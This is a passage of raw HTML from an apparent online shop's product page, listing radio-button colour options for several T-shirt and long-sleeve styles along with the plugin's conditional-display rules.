	<input type="radio" id="tmcp_choice_4_10_17697f5f7e40aee" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17697f5f7e40aee"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18697f5f7e40d1e">
	<input type="radio" id="tmcp_choice_4_11_18697f5f7e40d1e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18697f5f7e40d1e"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19697f5f7e40f29">
	<input type="radio" id="tmcp_choice_4_12_19697f5f7e40f29" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19697f5f7e40f29"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20697f5f7e41151">
	<input type="radio" id="tmcp_choice_4_13_20697f5f7e41151" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20697f5f7e41151"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21697f5f7e41364">
	<input type="radio" id="tmcp_choice_4_14_21697f5f7e41364" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21697f5f7e41364"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22697f5f7e41525">
	<input type="radio" id="tmcp_choice_4_15_22697f5f7e41525" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22697f5f7e41525"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23697f5f7e416b2">
	<input type="radio" id="tmcp_choice_4_16_23697f5f7e416b2" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23697f5f7e416b2"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24697f5f7e418ac">
	<input type="radio" id="tmcp_choice_4_17_24697f5f7e418ac" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24697f5f7e418ac"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25697f5f7e41a8d">
	<input type="radio" id="tmcp_choice_4_18_25697f5f7e41a8d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25697f5f7e41a8d"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26697f5f7e41dc0">
	<input type="radio" id="tmcp_choice_5_0_26697f5f7e41dc0" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26697f5f7e41dc0"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27697f5f7e42053">
	<input type="radio" id="tmcp_choice_5_1_27697f5f7e42053" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27697f5f7e42053"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28697f5f7e421fc">
	<input type="radio" id="tmcp_choice_5_2_28697f5f7e421fc" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28697f5f7e421fc"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29697f5f7e42431">
	<input type="radio" id="tmcp_choice_5_3_29697f5f7e42431" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29697f5f7e42431"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30697f5f7e4267b">
	<input type="radio" id="tmcp_choice_5_4_30697f5f7e4267b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30697f5f7e4267b"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31697f5f7e42890">
	<input type="radio" id="tmcp_choice_5_5_31697f5f7e42890" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31697f5f7e42890"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32697f5f7e42aa8">
	<input type="radio" id="tmcp_choice_5_6_32697f5f7e42aa8" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32697f5f7e42aa8"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33697f5f7e42cc1">
	<input type="radio" id="tmcp_choice_5_7_33697f5f7e42cc1" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33697f5f7e42cc1"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34697f5f7e42fa3">
	<input type="radio" id="tmcp_choice_5_8_34697f5f7e42fa3" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34697f5f7e42fa3"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35697f5f7e4313f">
	<input type="radio" id="tmcp_choice_5_9_35697f5f7e4313f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35697f5f7e4313f"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36697f5f7e4339b">
	<input type="radio" id="tmcp_choice_5_10_36697f5f7e4339b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36697f5f7e4339b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37697f5f7e43523">
	<input type="radio" id="tmcp_choice_5_11_37697f5f7e43523" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37697f5f7e43523"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38697f5f7e436bf">
	<input type="radio" id="tmcp_choice_5_12_38697f5f7e436bf" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38697f5f7e436bf"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39697f5f7e438ab">
	<input type="radio" id="tmcp_choice_5_13_39697f5f7e438ab" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39697f5f7e438ab"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40697f5f7e43b03">
	<input type="radio" id="tmcp_choice_5_14_40697f5f7e43b03" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40697f5f7e43b03"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41697f5f7e43d2b">
	<input type="radio" id="tmcp_choice_5_15_41697f5f7e43d2b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41697f5f7e43d2b"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42697f5f7e440c0">
	<input type="radio" id="tmcp_choice_6_0_42697f5f7e440c0" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42697f5f7e440c0"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43697f5f7e442f0">
	<input type="radio" id="tmcp_choice_6_1_43697f5f7e442f0" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43697f5f7e442f0"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44697f5f7e446d8">
	<input type="radio" id="tmcp_choice_6_2_44697f5f7e446d8" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44697f5f7e446d8"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45697f5f7e45ca3">
	<input type="radio" id="tmcp_choice_6_3_45697f5f7e45ca3" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45697f5f7e45ca3"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46697f5f7e45f6b">
	<input type="radio" id="tmcp_choice_6_4_46697f5f7e45f6b" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46697f5f7e45f6b"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47697f5f7e46185">
